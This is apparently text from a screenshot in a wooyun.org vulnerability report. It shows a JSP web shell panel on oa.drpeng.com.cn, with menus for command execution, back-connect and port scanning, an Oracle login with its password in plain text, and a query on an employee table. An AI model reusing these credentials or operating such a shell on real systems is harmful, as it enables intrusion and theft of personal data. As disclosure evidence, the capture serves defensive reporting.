 oa.drpeng.com.cn (169.254.95.120)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Connect To DataBase Success!
DataBase Manager »
Driver: oracle.jdbc.driver.OracleDriver URL: jdbc:oracle:thin:@dbhost:1521:ORA1 UID: ezoffice PWD: 12345678 DataBase: Oracle Connect
Run SQL query/queries on database :
select count(*) from org_employee
Query
Query#0 : select count(*) from org_employee
COUNT(*)
NUMBER
9063
www.wooyun.org